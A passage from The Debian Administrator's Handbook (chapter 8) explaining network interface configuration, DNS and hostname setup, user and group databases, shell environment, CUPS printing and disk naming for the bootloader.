stands for “twisted pair”); those cables end in an RJ45 connector. There are other
cable types, used mostly for speeds of 10 Gb/s and above.
An IP address is a number used to identify a network interface on a computer
on a local network or the Internet. In the currently most widespread version of
IP (IPv4), this number is encoded in 32 bits, and is usually represented as 4 num-
bers separated by periods (e.g. 192.168.0.1), each number being between 0 and
255 (inclusive, which corresponds to 8 bits of data). The next version of the pro-
tocol, IPv6, extends this addressing space to 128 bits, and the addresses are gen-
erally represented as a series of hexadecimal numbers separated by colons (e.g.,
2001:0db8:13bb:0002:0000:0000:0000:0020, or 2001:db8:13bb:2::20 for short).
163
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

A subnet mask (netmask) defines in its binary code which portion of an IP address
corresponds to the network, the remainder specifying the machine. In the example
of configuring a static IPv4 address given here, the subnet mask, 255.255.255.0
(24 “1”s followed by 8 “0”s in binary representation) indicates that the first 24 bits
of the IP address correspond to the network address, and the other 8 are specific
to the machine. In IPv6, for readability, only the number of “1”s is expressed; the
netmask for an IPv6 network could, thus, be 64.
The network address is an IP address in which the part describing the machine’s
number is 0. The range of IPv4 addresses in a complete network is often indi-
cated by the syntax,
a.b.c.d/e, in which a.b.c.d is the network address and e is
the number of bits affected to the network part in an IP address. The example
network would thus be written: 192.168.0.0/24. The syntax is similar in IPv6:
2001:db8:13bb:2::/64
.
A router is a machine that connects several networks to each other. All traffic
coming through a router is guided to the correct network. To do this, the router
analyzes incoming packets and redirects them according to the IP address of their
destination. The router is often known as a gateway; in this configuration, it works
as a machine that helps reach out beyond a local network (towards an extended
network, such as the Internet).
The special broadcast address connects all the stations in a network. Almost never
“routed”, it only functions on the network in question. Specifically, it means that a
data packet addressed to the broadcast never passes through the router.
This chapter focuses on IPv4 addresses, since they are currently the most commonly
used. The details of the IPv6 protocol are approached in section 10.6, “IPv6” page
257, but the concepts remain the same.
The network is automatically configured during the initial installation. If Network Manager
gets installed (which is generally the case for full desktop installations), then it might be that no
configuration is actually required (for example, if you rely on DHCP on a wired connection and
have no specific requirements). If a configuration is required (for example, for a WiFi interface),
then it will create the appropriate file in /etc/NetworkManager/system-connections/.
NOTE
NetworkManager
If Network Manager is particularly recommended in roaming setups (see sec-
tion 8.2.5, “Automatic Network Configuration for Roaming Users” page 169), it
is also perfectly usable as the default network management tool. You can create
“System connections” that are used as soon as the computer boots either manually
with a .ini-like file in /etc/NetworkManager/system-connections/ or through
a graphical tool (nm-connection-editor). If you were using ifupdown, just re-
member to deactivate the entries in /etc/network/interfaces that you want
Network Manager to handle.
è https://wiki.gnome.org/Projects/NetworkManager/SystemSettings
è https://developer.gnome.org/NetworkManager/1.14/ref-settings.
If Network Manager is not installed, then the installer will configure ifupdown by creating the
/etc/network/interfaces
file. A line starting with auto gives a list of interfaces to be auto-
164
The Debian Administrator’s Handbook

matically configured on boot by the networking service. When there are many interfaces, it is
good practice to keep the configuration in different files inside /etc/network/interfaces.d/.
In a server context, ifupdown is thus the network configuration tool that you usually get. That
is why we will cover it in the next sections.
8.2.1. Ethernet Interface
If the computer has an Ethernet card, the IP network that is associated with it must be config-
ured by choosing from one of two methods. The simplest method is dynamic configuration with
DHCP, and it requires a DHCP server on the local network. It may indicate a desired hostname,
corresponding to the hostname setting in the example below. The DHCP server then sends con-
figuration settings for the appropriate network.
Example 8.1 DHCP configuration
auto enp0s31f6
iface enp0s31f6 inet dhcp
hostname arrakis
IN PRACTICE
Names of network
interfaces
By default, the kernel attributes generic names such a eth0 (for wired Ethernet) or
wlan0
(for WiFi) to the network interfaces. The number in those names is a simple
incremental counter representing the order in which they have been detected. With
modern hardware, that order might change for each reboot and thus the default
names are not reliable.
Fortunately, systemd and udev are able to rename the interfaces as soon as they ap-
pear. The default name policy is defined by /lib/systemd/network/99-default.
link
(see systemd.link(5) for an explanation of the NamePolicy entry in that
file). In practice, the names are often based on the device’s physical location (as
guessed by where they are connected) and you will see names starting with en for
wired ethernet and wl for WiFi. In the example above, the rest of the name indi-
cates, in abbreviated form, a PCI (p) bus number (0), a slot number (s31), a function
number (f6).
Obviously, you are free to override this policy and/or to complement it to customize
the names of some specific interfaces. You can find out the names of the network
interfaces in the output of ip addr (or as filenames in /sys/class/net/).
In some corner cases it might be necessary to disable the consistent naming of
network devices as described above. Besides changing the default
udev rule it is
also possible to boot the system using the net.ifnames=0 and biosdevname=0
kernel parameters to achieve that.
A “static” configuration must indicate network settings in a fixed manner. This includes at least
the IP address and subnet mask; network and broadcast addresses are also sometimes listed. A
router connecting to the exterior will be specified as a gateway.
165
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Example 8.2 Static configuration
auto enp0s31f6
iface enp0s31f6 inet static
address 192.168.0.3/24
broadcast 192.168.0.255
network 192.168.0.0
gateway 192.168.0.1
NOTE
Multiple addresses
It is possible not only to associate several interfaces to a single, physical network
card, but also several IP addresses to a single interface. Remember also that an IP
address may correspond to any number of names via DNS, and that a name may
also correspond to any number of numerical IP addresses.
As you can guess, the configurations can be rather complex, but these options are
only used in very special cases. The examples cited here are typical of the usual
configurations.
8.2.2. Wireless Interface
Getting wireless network cards to work can be a bit more challenging. First of all, they often
require the installation of proprietary firmwares which are not installed by default in Debian.
Then wireless networks rely on cryptography to restrict access to authorized users only, this
implies storing some secret key in the network configuration. Let’s tackle those topics one by
one.
Installing the required firmwares
First you have to enable the non-free repository in APT’s sources.list file: see section 6.1, “Filling
in the sources.list File” page 108 for details about this file. Many firmware are proprietary
and are thus located in this repository. You can try to skip this step if you want, but if the next
step doesn’t find the required firmware, retry after having enabled the non-free section.
Then you have to install the appropriate firmware-* packages. If you don’t know which package
you need, you can install the isenkram package and run its isenkram-autoinstall-firmware
command. The packages are often named after the hardware manufacturer or the correspond-
ing kernel module: firmware-iwlwifi for Intel wireless cards, firmware-atheros for Qualcomm
Atheros, firmware-ralink for Ralink, etc. A reboot is then recommended because the kernel driver
usually looks for the firmware files when it is first loaded and no longer afterwards.
166
The Debian Administrator’s Handbook

Wireless specific entries in /etc/network/interfaces
ifupdown is able to manage wireless interfaces but it needs the help of the wpasupplicant package
which provides the required integration between ifupdown and the wpa_supplicant command
used to configure the wireless interfaces (when using WPA/WPA2 encryption). The usual entry
in /etc/network/interfaces needs to be extended with two supplementary parameters to
specify the name of the wireless network (aka its SSID) and the Pre-Shared Key (PSK).
Example 8.3 DHCP configuration for a wireless interface
auto wlp4s0
iface wlp4s0 inet dhcp
wpa-ssid Falcot
wpa-psk ccb290fd4fe6b22935cbae31449e050edd02ad44627b16ce0151668f5f53c01b
The wpa-psk parameter can contain either the plain text passphrase or its hashed version gener-
ated with wpa_passphrase SSID passphrase. If you use an unencrypted wireless connection,
then you should put a wpa-key-mgmt NONE and no wpa-psk entry. For more information about
the possible configuration options, have a look at /usr/share/doc/wpasupplicant/README.
Debian.gz
.
At this point, you should consider restricting the read permissions on /etc/network/
interfaces
to the root user only since the file contains a private key that not all users should
have access to.
HISTORY
WEP encryption
Usage of the deprecated WEP encryption protocol is possible with the
wireless-
tools package. See /usr/share/doc/wireless-tools/README.Debian for in-
structions.
8.2.3. Connecting with PPP through a PSTN Modem
A point to point (PPP) connection establishes an intermittent connection; this is the most com-
mon solution for connections made with a telephone modem (“PSTN modem”, since the con-
nection goes over the public switched telephone network).
A connection by telephone modem requires an account with an access provider, including a
telephone number, username, password, and, sometimes the authentication protocol to be used.
Such a connection is configured using the pppconfig tool in the Debian package of the same
name. By default, it sets up a connection named provider (as in Internet service provider). When
in doubt about the authentication protocol, choose PAP: it is offered by the majority of Internet
service providers.
After configuration, it is possible to connect using the pon command (giving it the name of the
connection as a parameter, when the default value of provider is not appropriate). The link is
167
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

disconnected with the poff command. These two commands can be executed by the root user,
or by any other user, provided they are in the dip group.
8.2.4. Connecting through an ADSL Modem
The generic term “ADSL modem” covers a multitude of devices with very different functions.
The modems that are simplest to use with Linux are those that have an Ethernet interface (and
not only a USB interface). These tend to be popular; most ADSL Internet service providers lend
(or lease) a “box” with Ethernet interfaces. Depending on the type of modem, the configuration
required can vary widely.
Modems Supporting PPPOE
Some Ethernet modems work with the PPPOE protocol (Point to Point Protocol over Ethernet).
The pppoeconf tool (from the package with the same name) will configure the connection. To do
so, it modifies the /etc/ppp/peers/dsl-provider file with the settings provided and records
the login information in the /etc/ppp/pap-secrets and /etc/ppp/chap-secrets files. It is
recommended to accept all modifications that it proposes.
Once this configuration is complete, you can open the ADSL connection with the command, pon
dsl-provider
and disconnect with poff dsl-provider.
TIP
Starting ppp at boot
PPP connections over ADSL are, by definition, intermittent. Since they are usually
not billed according to time, there are few downsides to the temptation of keeping
them always open. The standard means to do so is to use the init system.
With systemd, adding an automatically restarting task for the ADSL connec-
tion is a simple matter of creating a “unit file” such as /etc/systemd/system/
adsl-connection.service
, with contents such as the following:
[Unit]
Description=ADSL connection
[Service]
Type=forking
ExecStart=/usr/sbin/pppd call dsl-provider
Restart=always
[Install]
WantedBy=multi-user.target
Once this unit file has been defined, it needs to be enabled with systemctl enable
adsl-connection
. Then the loop can be started manually with systemctl start
adsl-connection
; it will also be started automatically on boot.
On systems not using systemd (including
Wheezy and earlier versions of Debian),
the standard SystemV init works differently. On such systems, all that is needed is
to add a line such as the following at the end of the /etc/inittab file; then, any
time the connection is disconnected, init will reconnect it.
168
The Debian Administrator’s Handbook

adsl:2345:respawn:/usr/sbin/pppd call dsl-provider
For ADSL connections that auto-disconnect on a daily basis, this method reduces
the duration of the interruption.
Modems Supporting PPTP
The PPTP (Point-to-Point Tunneling Protocol) protocol was created by Microsoft. Deployed at
the beginning of ADSL, it was quickly replaced by PPPOE. If this protocol is forced on you, see
section 10.3.4, “PPTP” page 250.
Modems Supporting DHCP
When a modem is connected to the computer by an Ethernet cable (crossover cable) you typi-
cally configure a network connection by DHCP on the computer; the modem automatically acts
as a gateway by default and takes care of routing (meaning that it manages the network traffic
between the computer and the Internet).
BACK TO BASICS
Crossover cable for a
direct Ethernet
connection
Computer network cards expect to receive data on specific wires in the cable, and
send their data on others. When you connect a computer to a local network, you
usually connect a cable (straight or crossover) between the network card and a
repeater or switch. However, if you want to connect two computers directly (with-
out an intermediary switch or repeater), you must route the signal sent by one
card to the receiving side of the other card, and vice-versa. This is the purpose of a
crossover cable, and the reason it is used.
Note that this distinction has become almost irrelevant over time, as modern net-
work cards are able to detect the type of cable present and adapt accordingly, so it
won’t be unusual that both kinds of cable will work in a given location.
Most “ADSL routers” on the market can be used like this, as do most of the ADSL modems pro-
vided by Internet services providers.
8.2.5. Automatic Network Configuration for Roaming Users
Many Falcot engineers have a laptop computer that, for professional purposes, they also use
at home. The network configuration to use differs according to location. At home, it may be a
wifi network (protected by a WPA key), while the workplace uses a wired network for greater
security and more bandwidth.
To avoid having to manually connect or disconnect the corresponding network interfaces, ad-
ministrators installed the network-manager package on these roaming machines. This software
enables a user to easily switch from one network to another using a small icon displayed in the
169
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

notification area of their graphical desktop. Clicking on this icon displays a list of available net-
works (both wired and wireless), so they can simply choose the network they wish to use. The
program saves the configuration for the networks to which the user has already connected, and
automatically switches to the best available network when the current connection drops.
In order to do this, the program is structured in two parts: a daemon running as root handles
activation and configuration of network interfaces and a user interface controls this daemon.
PolicyKit handles the required authorizations to control this program and Debian configured
PolicyKit in such a way so that members of the netdev group can add or change Network Man-
ager connections.
Network Manager knows how to handle various types of connections (DHCP, manual configura-
tion, local network), but only if the configuration is set with the program itself. This is why it will
systematically ignore all network interfaces in /etc/network/interfaces and /etc/network/
interfaces.d/
for which it is not suited. Since Network Manager doesn’t give details when no
network connections are shown, the easy way is to delete from /etc/network/interfaces any
configuration for all interfaces that must be managed by Network Manager.
Note that this program is installed by default when the “Desktop Environment” task is chosen
during initial installation.
8.3. Setting the Hostname and Configuring the Name Service
The purpose of assigning names to IP numbers is to make them easier for people to remember.
In reality, an IP address identifies a network interface associated with a device such as a network
card. Since each machine can have several network cards, and several interfaces on each card,
one single computer can have several names in the domain name system.
Each machine is, however, identified by a main (or “canonical”) name, stored in the /etc/
hostname
file and communicated to the Linux kernel by initialization scripts through the
hostname
command. The current value is available in a virtual filesystem, and you can get it
with the cat /proc/sys/kernel/hostname command.
BACK TO BASICS
/proc/
and /sys/, virtual
filesystems
The /proc/ and /sys/ file trees are generated by “virtual” filesystems. This is a
practical means of recovering information from the kernel (by listing virtual files)
and communicating them to it (by writing to virtual files).
/sys/
in particular is designed to provide access to internal kernel objects, espe-
cially those representing the various devices in the system. The kernel can, thus,
share various pieces of information: the status of each device (for example, if it
is in energy saving mode), whether it is a removable device, etc. Note that /sys/
has only existed since kernel version 2.6. /proc/ describes the current state of the
kernel: the files in this directory contain information about the processes running
on the system and its hardware.
Surprisingly, the domain name is not managed in the same way, but comes from the complete
name of the machine, acquired through name resolution. You can change it in the /etc/hosts
170
The Debian Administrator’s Handbook

file; simply write a complete name for the machine there at the beginning of the list of names
associated with the address of the machine, as in the following example:
127.0.0.1
localhost
192.168.0.1
arrakis.falcot.com arrakis
8.3.1. Name Resolution
The mechanism for name resolution in Linux is modular and can use various sources of infor-
mation declared in the /etc/nsswitch.conf file. The entry that involves host name resolution
is hosts. By default, it contains files dns, which means that the system consults the /etc/hosts
file first, then DNS servers. NIS/NIS+ or LDAP servers are other possible sources.
NOTE
NSS and DNS
Be aware that the commands specifically intended to query DNS (especially host)
do not use the standard name resolution mechanism (NSS). As a consequence, they
do not take into consideration /etc/nsswitch.conf, and thus, not /etc/hosts
either.
Configuring DNS Servers
DNS (Domain Name Service) is a distributed and hierarchical service mapping names to
IP addresses, and vice-versa.
Specifically, it can turn a human-friendly name such as
www.eyrolles.com into the actual IP address, 213.244.11.247.
To access DNS information, a DNS server must be available to relay requests. Falcot Corp has its
own, but an individual user is more likely to use the DNS servers provided by their ISP.
The DNS servers to be used are indicated in the /etc/resolv.conf, one per line, with the name-
server keyword preceding an IP address, as in the following example:
nameserver 212.27.32.176
nameserver 212.27.32.177
nameserver 8.8.8.8
Note that the /etc/resolv.conf file may be handled automatically (and overwritten) when
the network is managed by NetworkManager or configured via DHCP.
The /etc/hosts file
If there is no name server on the local network, it is still possible to establish a small table
mapping IP addresses and machine hostnames in the /etc/hosts file, usually reserved for lo-
cal network stations. The syntax of this file as described in hosts(5) is very simple: each line
indicates a specific IP address followed by the list of any associated names (the first being “com-
pletely qualified”, meaning it includes the domain name).
171
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

This file is available even during network outages or when DNS servers are unreachable, but
will only really be useful when duplicated on all the machines on the network. The slightest
alteration in correspondence will require the file to be updated everywhere. This is why /etc/
hosts
generally only contains the most important entries.
This file will be sufficient for a small network not connected to the Internet, but with 5 machines
or more, it is recommended to install a proper DNS server.
TIP
Bypassing DNS
Since applications check the /etc/hosts file before querying DNS, it is possible
to include information in there that is different from what the DNS would return,
and therefore to bypass normal DNS-based name resolution.
This allows, in the event of DNS changes not yet propagated, to test access to a
website with the intended name even if this name is not properly mapped to the
correct IP address yet.
Another possible use is to redirect traffic intended for a specific host to the local-
host, thus preventing any communication with the given host. For example, host-
names of servers dedicated to serving ads could be diverted which would bypass
these ads resulting in more fluid, less distracting, navigation.
8.4. User and Group Databases
The list of users is usually stored in the /etc/passwd file, while the /etc/shadow file stores
hashed passwords. Both are text files, in a relatively simple format, which can be read and
modified with a text editor. Each user is listed there on a line with several fields separated with
a colon (“:”).
NOTE
Editing system files
The system files mentioned in this chapter are all plain text files, and can be edited
with a text editor. Considering their importance to core system functionality, it
is always a good idea to take extra precautions when editing system files. First,
always make a copy or backup of a system file before opening or altering it. Second,
on servers or machines where more than one person could potentially access the
same file at the same time, take extra steps to guard against file corruption.
For this purpose, it is enough to use the vipw command to edit the /etc/passwd
file, or vigr to edit /etc/group. These commands lock the file in question prior to
running the text editor, (vi by default, unless the EDITOR environment variable has
been altered). The -s option in these commands allows editing the corresponding
shadow file.
BACK TO BASICS
Crypt, a one-way
function
crypt
is a one-way function that transforms a string (A) into another string (B) in
a way that A cannot be derived from B. The only way to identify A is to test all
possible values, checking each one to determine if transformation by the function
will produce B or not. It uses up to 8 characters as input (string A) and generates a
string of 13, printable, ASCII characters (string B).
172
The Debian Administrator’s Handbook

8.4.1. User List: /etc/passwd
Here is the list of fields in the /etc/passwd file:
• login, for example rhertzog;
• password: this is a password encrypted by a one-way function (crypt), relying on DES,
MD5, SHA-256 or SHA-512. The special value “x” indicates that the encrypted password
is stored in /etc/shadow;
• uid: unique number identifying each user;
• gid: unique number for the user’s main group (Debian creates a specific group for each
user by default);
• GECOS: data field usually containing the user’s full name;
• login directory, assigned to the user for storage of their personal files (the environment
variable $HOME generally points here);
• program to execute upon login. This is usually a command interpreter (shell), giving the
user free rein. If you specify /bin/false (which does nothing and returns control imme-
diately), the user cannot login.
BACK TO BASICS
Unix group
A Unix group is an entity including several users so that they can easily share files
using the integrated permission system (by benefiting from the same rights). You
can also restrict use of certain programs to a specific group.
8.4.2. The Hidden and Encrypted Password File: /etc/shadow
The /etc/shadow file contains the following fields:
• login;
• encrypted password;
• several fields managing password expiration.
SECURITY
/etc/shadow
file security
/etc/shadow
, unlike its alter-ego, /etc/passwd, cannot be read by regular users.
Any hashed password stored in /etc/passwd is readable by anybody; a cracker
could try to “break” (or reveal) a password by one of several “brute force” meth-
ods which, simply put, guess at commonly used combinations of characters. This
attack — called a ”dictionary attack” — is no longer possible on systems using
/etc/shadow
.
DOCUMENTATION
/etc/passwd
, /etc/shadow
and /etc/group file
formats
These formats are documented in the following man pages: passwd(5), shadow(5),
and group(5).
173
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.4.3. Modifying an Existing Account or Password
The following commands allow modification of the information stored in specific fields of the
user databases: passwd permits a regular user to change their password, which in turn, updates
the /etc/shadow file; chfn (CHange Full Name), reserved for the super-user (root), modifies the
GECOS field. chsh (CHange SHell) allows the user to change their login shell; however, available
choices will be limited to those listed in /etc/shells; the administrator, on the other hand, is
not bound by this restriction and can set the shell to any program of their choosing.
Finally, the chage (CHange AGE) command allows the administrator to change the password
expiration settings (the -l user option will list the current settings). You can also force the
expiration of a password using the passwd -e user command, which will require the user to
change their password the next time they log in.
8.4.4. Disabling an Account
You may find yourself needing to “disable an account” (lock out a user), as a disciplinary mea-
sure, for the purposes of an investigation, or simply in the event of a prolonged or definitive
absence of a user. A disabled account means the user cannot login or gain access to the ma-
chine. The account remains intact on the machine and no files or data are deleted; it is simply
inaccessible. This is accomplished by using the command passwd -l user (lock). Re-enabling
the account is done in similar fashion, with the -u option (unlock).
GOING FURTHER
NSS and system
databases
Instead of using the usual files to manage lists of users and groups, you could use
other types of databases, such as LDAP or db, by using an appropriate NSS (Name
Service Switch) module. The modules used are listed in the /etc/nsswitch.conf
file, under the passwd, shadow and group entries. See section 11.7.3.1, “Configur-
ing NSS” page 313 for a specific example of the use of an NSS module by LDAP.
8.4.5. Group List: /etc/group
Groups are listed in the /etc/group file, a simple textual database in a format similar to that of
the /etc/passwd file, with the following fields:
• group name;
• password (optional): This is only used to join a group when one is not a usual member
(with the newgrp or sg commands, see sidebar “Working with several groups” page 175);
• gid: unique group identification number;
• list of members: list of names of users who are members of the group, separated by com-
mas.
174
The Debian Administrator’s Handbook

BACK TO BASICS
Working with several
groups
Each user may be a member of many groups; one of them is their “main group”.
A user’s main group is, by default, created during initial user configuration. By
default, each file that a user creates belongs to them, as well as to their main group.
This is not always desirable; for example, when the user needs to work in a directory
shared by a group other than their main group. In this case, the user needs to
change their main group using one of the following commands: newgrp, which
starts a new shell, or sg, which simply executes a command using the supplied
alternate group. These commands also allow the user to join a group to which they
do not belong. If the group is password protected, they will need to supply the
appropriate password before the command is executed.
Alternatively, the user can set the setgid bit on the directory, which causes files
created in that directory to automatically belong to the correct group. For more
details, see sidebar “setgid directory and
sticky bit” page 214.
The id command displays the current state of a user, with their personal identifier
(uid variable), current main group (gid variable), and the list of groups to which
they belong (groups variable).
The addgroup and delgroup commands add or delete a group, respectively. The groupmod
command modifies a group’s information (its gid or identifier). The command gpasswd group
changes the password for the group, while the gpasswd -r group command deletes it.
TIP
getent
The getent (get entries) command checks the system databases the standard way,
using the appropriate library functions, which in turn call the NSS modules config-
ured in the /etc/nsswitch.conf file. The command takes one or two arguments:
the name of the database to check, and a possible search key. Thus, the com-
mand getent passwd rhertzog will give the information from the user database
regarding the user rhertzog.
8.5. Creating Accounts
One of the first actions an administrator needs to do when setting up a new machine is to create
user accounts. This is typically done using the adduser command which takes a user-name for
the new user to be created, as an argument.
The adduser command asks a few questions before creating the account, but its usage is fairly
straightforward. Its configuration file, /etc/adduser.conf, includes all the interesting set-
tings: it can be used to automatically set a quota for each new user by creating a user template,
or to change the location of user accounts; the latter is rarely useful, but it comes in handy
when you have a large number of users and want to divide their accounts over several disks, for
instance. You can also choose a different default shell.
BACK TO BASICS
Quota
The term “quota” refers to a limit on machine resources that a user is allowed to
use. This frequently refers to disk space.
175
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

The creation of an account populates the user’s home directory with the contents of the /etc/
skel/
template. This provides the user with a set of standard directories and configuration files.
In some cases, it will be useful to add a user to a group (other than their default “main” group)
in order to grant them additional permissions. For example, a user who is included in the audio
group can access audio devices (see sidebar “Device access permissions” page 176). This can be
achieved with a command such as adduser user group.
BACK TO BASICS
Device access
permissions
Each hardware peripheral device is represented under Unix with a special file, usu-
ally stored in the file tree under /dev/ (DEVices). Two types of special files exist ac-
cording to the nature of the device: “character mode” and “block mode” files, each
mode allowing for only a limited number of operations. While character mode lim-
its interaction with read/write operations, block mode also allows seeking within
the available data. Finally, each special file is associated with two numbers (“ma-
jor” and “minor”) that identify the device to the kernel in a unique manner. Such a
file, created by the mknod command, simply contains a symbolic (and more human-
friendly) name.
The permissions of a special file map to the permissions necessary to access the
device itself. Thus, a file such as /dev/mixer, representing the audio mixer, only
has read/write permissions for the root user and members of the audio group. Only
these users can operate the audio mixer.
It should be noted that the combination of
udev and policykit can add additional
permissions to allow users physically connected to the console (and not through
the network) to access to certain devices.
8.6. Shell Environment
Command interpreters (or shells) can be a user’s first point of contact with the computer, and
they must therefore be rather friendly. Most of them use initialization scripts that allow config-
uration of their behavior (automatic completion, prompt text, etc.).
bash
, the standard shell, uses the /etc/bash.bashrc initialization script for “interactive”
shells, and /etc/profile for “login” shells.
BACK TO BASICS
Login shell and (non)
interactive shell
In simple terms, a login shell is invoked when you login to the console either locally
or remotely via ssh, or when you run an explicit bash --login command. Regard-
less of whether it is a login shell or not, a shell can be interactive (in an xterm-type
terminal for instance); or non-interactive (when executing a script).
DISCOVERY
Other shells, other scripts
Each command interpreter has a specific syntax and its own configuration files.
Thus, zsh uses /etc/zshrc and /etc/zshenv; tcsh uses /etc/csh.cshrc, /etc/
csh.login
and /etc/csh.logout. The man pages for these programs document
which files they use.
For bash, it is useful to activate “automatic completion” in the /etc/bash.bashrc file (simply
uncomment a few lines).
176
The Debian Administrator’s Handbook

BACK TO BASICS
Automatic completion
Many command interpreters provide a completion feature, which allows the shell
to automatically complete a partially typed command name or argument when the
user hits the Tab key. This lets users work more efficiently and be less error-prone.
This function is very powerful and flexible. It is possible to configure its behavior
according to each command. Thus, the first argument following apt will be pro-
posed according to the syntax of this command, even if it does not match any file
(in this case, the possible choices are install, remove, upgrade, etc.).
The package
bash-completion contains completions for most common programs.
BACK TO BASICS
The tilde, a shortcut to
HOME
The tilde is often used to indicate the directory to which the environment variable,
HOME
, points (being the user’s home directory, such as /home/rhertzog/). Com-
mand interpreters automatically make the substitution: ~/hello.txt becomes
/home/rhertzog/hello.txt
.
The tilde also allows access to another user’s home directory. Thus, ~rmas/
bonjour.txt
is synonymous with /home/rmas/bonjour.txt.
In addition to these common scripts, each user can create their own ~/.bashrc and ~/.bash_
profile
to configure their shell. The most common changes are the addition of aliases; these
are words that are automatically replaced with the execution of a command, which makes it
faster to invoke that command. For instance, you could create the la alias for the command ls
-la | less
command; then you only have to type la to inspect the contents of a directory in
detail.
BACK TO BASICS
Environment variables
Environment variables allow storage of global settings for the shell or various other
programs called. They are contextual (each process has its own set of environment
variables) but inheritable. This last characteristic offers the possibility for a login
shell to declare variables which will be passed down to all programs it executes.
Setting default environment variables is an important element of shell configuration. Leaving
aside the variables specific to a shell, it is preferable to place them in the /etc/environment
file, since it is used by the various programs likely to initiate a shell session. Variables typi-
cally defined there include ORGANIZATION, which usually contains the name of the company or
organization, and HTTP_PROXY, which indicates the existence and location of an HTTP proxy.
TIP
All shells configured
identically
Users often want to configure their login and interactive shells in the same way. To
do this, they choose to interpret (or “source”) the content from ~/.bashrc in the
~/.bash_profile
file. It is possible to do the same with files common to all users
(by calling /etc/bash.bashrc from /etc/profile).
177
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.7. Printer Configuration
Printer configuration used to cause a great many headaches for administrators and users alike.
These headaches are now mostly a thing of the past, thanks to CUPS, the free print server using
the IPP (Internet Printing Protocol).
Debian distributes CUPS divided between several packages. The heart of the system is the sched-
uler, cupsd, which is in the cups-daemon package. cups-client contains utility programs to interact
with the server, cupsd. lpadmin is probably the most important utility, as it is crucial for setting
up a printer, but there are also facilities to disable or enable a printer queue, view or delete print
jobs and display or set printer options. The CUPS framework is based on the System V printing
system, but there is a compatibility package, cups-bsd, allowing use of commands such as lpr,
lpq
and lprm from the traditional BSD printing system.
COMMUNITY
CUPS
CUPS is a project and a trademark owned and managed by Apple, Inc. Prior to its
acquisition by Apple it was known as the Commmon Unix Printing System.
The scheduler manages print jobs and these jobs traverse a filtering system to produce a file
that the printer will understand and print. The filtering system is provided by the cups-filters
(https://salsa.debian.org/printing-team/cups-filters) package in conjunction with
printer-driver-* packages. CUPS in combination with cups-filters and printer-driver-* is the basis
for the Debian printing system.
Modern printers manufactured and sold within the last ten years are nearly always AirPrint-
capable, and CUPS and cups-filters on Debian Buster have everything which is needed to take
advantage of this facility on the network. In essence, these printers are IPP printers and an
excellent fit for a driverless printing system, reducing the system to CUPS plus cups-filters. A
printer-driver package can be dispensed with, and non-free printing software from vendors
like Canon and Brother is no longer required. A USB-connected printer can take advantage of a
modern printer with the ippusbxd package.
The command apt install cups will install CUPS and cups-filters. It will also install the rec-
ommended printer-driver-gutenprint to provide a driver for a wide range of printers, but, unless
the printer is being operated driverlessly, an alternative printer-driver might be needed for the
particular device.
As a package recommended by cups-daemon, cups-browsed will be on the system and networked
print queues, and modern printers can be automatically discovered and set up from their DNS-
SD broadcasts (Bonjour). USB printers will have to be set up manually as described in the next
paragraph.
The printing system is administered easily through a web interface accessible at the local ad-
dress http://localhost:631/. There you can add and remove USB and network printers and ad-
minister most aspects of their behavior. Similar administration tasks can also be carried out
178
The Debian Administrator’s Handbook

via the graphical interface provided by a desktop environment or the system-config-printer
graphical interface (from the homonym Debian package).
8.8. Configuring the Bootloader
It is probably already functional, but it is always good to know how to configure and install the
bootloader in case it disappears from the Master Boot Record. This can occur after installation
of another operating system, such as Windows. The following information can also help you to
modify the bootloader configuration if needed.
BACK TO BASICS
Master boot record
The Master Boot Record (MBR) occupies the first 512 bytes of the first hard disk,
and is the first thing loaded by the BIOS to hand over control to a program capable
of booting the desired operating system. In general, a bootloader gets installed in
the MBR, removing its previous content.
8.8.1. Identifying the Disks
CULTURE
udev and /dev/
The /dev/ directory traditionally houses so-called “special” files, intended to repre-
sent system peripherals (see sidebar “Device access permissions” page 176). Once
upon a time, it used to contain all special files that could potentially be used. This
approach had a number of drawbacks among which the fact that it restricted the
number of devices that one could use (due to the hardcoded list of names), and
that it was impossible to know which special files were actually useful.
Nowadays, the management of special files is entirely dynamic and matches bet-
ter the nature of hot-swappable computer devices. The kernel cooperates with
udev (section 9.11.3, “How udev Works” page 231) to create and delete them as
needed when the corresponding devices appear and disappear. For this reason,
/dev/
doesn’t need to be persistent and is thus a RAM-based filesystem that starts
empty and contains only the relevant entries.
The kernel communicates lots of information about any newly added device and
hands out a pair of major/minor numbers to identify it. With this udevd can create
the special file under the name and with the permissions that it wants. It can also
create aliases and perform additional actions (such as initialization or registration
tasks). udevd’s behavior is driven by a large set of (customizable) rules.
With dynamically assigned names, you can thus keep the same name for a given
device, regardless of the connector used or the connection order, which is espe-
cially useful when you use various USB peripherals. The first partition on the
first hard drive can then be called /dev/sda1 for backwards compatibility, or
/dev/root-partition
if you prefer, or even both at the same time since udevd
can be configured to automatically create a symbolic link.
In ancient times, some kernel modules did automatically load when you tried to
access the corresponding device file. This is no longer the case, and the peripheral’s
special file no longer exists prior to loading the module; this is no big deal, since
most modules are loaded on boot thanks to automatic hardware detection. But for
undetectable peripherals (such as very old disk drives or PS/2 mice), this doesn’t
179
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

work. Consider adding the modules, floppy, psmouse and mousedev to /etc/
modules
in order to force loading them on boot.
Configuration of the bootloader must identify the different hard drives and their partitions.
Linux uses “block” special files stored in the /dev/ directory, for this purpose. Since Debian
Squeeze, the naming scheme for hard drives has been unified by the Linux kernel, and all hard
drives (IDE/PATA, SATA, SCSI, USB, IEEE 1394) are now represented by /dev/sd*.
Each partition is represented by its number on the disk on which it resides: for instance, /dev/
sda1
is the first partition on the first disk, and /dev/sdb3 is the third partition on the second
disk.
The PC architecture (or “i386”, including its younger cousin “amd64”) has long been limited to
using the “MS-DOS” partition table format, which only allows four “primary” partitions per disk.
To go beyond this limitation under this scheme, one of them has to be created as an “extended”
partition, and it can then contain additional “secondary” partitions. These secondary partitions
are numbered from 5. Thus the first secondary partition could be /dev/sda5, followed by /dev/
sda6
, etc.
Another restriction of the MS-DOS partition table format is that it only allows disks up to 2 TiB
in size, which is becoming a real problem with recent disks.
A new partition table format called GPT loosens these constraints on the number of partitions
(it allows up to 128 partitions when using standard settings) and on the size of the disks (up to
